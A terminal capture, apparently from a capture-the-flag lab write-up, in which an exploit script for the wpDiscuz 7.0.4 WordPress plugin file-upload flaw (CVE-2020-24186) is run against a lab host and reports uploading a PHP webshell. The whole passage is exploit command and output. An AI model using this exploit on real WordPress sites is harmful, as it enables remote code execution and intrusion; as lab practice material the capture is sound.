 ┌──(root㉿kali)-[/home/…/Desktop/thehackerlabs/avanzado/aceituno]
└─# python3 49967.py -u http://aceituno.thl/ -p 2024/04/23/hola-mundo/
---------------------------------------------------------------
[-] Wordpress Plugin wpDiscuz 7.0.4 - Remote Code Execution
[-] File Upload Bypass Vulnerability - PHP Webshell Upload
[-] CVE: CVE-2020-24186
[-] https://github.com/hevox
---------------------------------------------------------------
[+] Response length:[97732] | code:[200]
[!] Got wmuSecurity value: c95c13067c
[!] Got wmuSecurity value: 1
[+] Generating random name for Webshell...
[!] Generated webshell name: swhjmyxlgjacbta
[!] Trying to Upload Webshell..
[+] Upload Success... Webshell path:url&quot;:&quot;http://aceituno.thl/wp-content/uploads/2024/08/swhjmyxlgjacbta-1724171334.9714.php&quot;